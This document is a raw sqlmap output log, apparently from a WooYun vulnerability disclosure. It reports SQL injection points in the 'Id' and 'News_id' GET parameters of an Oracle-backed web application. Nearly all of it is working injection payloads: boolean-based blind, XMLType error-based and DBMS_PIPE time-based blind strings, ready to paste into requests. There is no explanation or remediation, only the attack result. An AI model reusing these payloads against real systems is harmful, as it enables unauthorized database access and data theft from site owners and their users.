 管理员: sqlmap
sqlmap identified the following injection points with a total of 99 HTTP(s) requ
ests:
---
Place: GET
Parameter: Id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: News_id=393&Id=1005' AND 7467=7467 AND 'UNGh'='UNGh

    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: News_id=393&Id=1005' AND 6654=(SELECT UPPER(XMLType(CHR(60)||CHR(58
)||CHR(113)||CHR(104)||CHR(100)||CHR(107)||CHR(113)||(SELECT (CASE WHEN (6654=66
54) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(121)||CHR(107)||CHR(110)||CHR(1
13)||CHR(62))) FROM DUAL) AND 'SDPO'='SDPO

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: News_id=393&Id=1005' AND 8568=DBMS_PIPE.RECEIVE_MESSAGE(CHR(102)||C
HR(81)||CHR(107)||CHR(109),5) AND 'RhPa'='RhPa

Place: GET
Parameter: News_id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: News_id=393 AND 5711=5711&Id=1005

    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: News_id=393 AND 7905=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(11
3)||CHR(104)||CHR(100)||CHR(107)||CHR(113)||(SELECT (CASE WHEN (7905=7905) THEN
1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(121)||CHR(107)||CHR(110)||CHR(113)||CHR(
62))) FROM DUAL)&Id=1005

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: News_id=393 AND 6363=DBMS_PIPE.RECEIVE_MESSAGE(CHR(78)||CHR(118)||C
HR(85)||CHR(76),5)&Id=1005
---
半:
www.wooyun.org